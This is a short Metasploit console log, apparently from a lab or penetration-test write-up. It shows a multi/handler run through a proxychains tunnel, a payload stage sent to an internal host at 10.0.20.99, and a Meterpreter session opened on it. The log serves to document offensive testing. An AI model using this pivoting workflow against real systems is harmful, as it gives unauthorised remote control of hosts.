 msf6 exploit(multi/handler) > run
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[*] Started bind TCP handler against 10.0.20.99:8881
[proxychains] Strict chain  ...  127.0.0.1:8888  ...  10.0.20.99:8881  ...  OK
[*] Sending stage (200262 bytes) to 10.0.20.99
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 1 opened (127.0.0.1:60048 -> 127.0.0.1:8888 ) at 2023-03-08 16:07:49 +0800
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >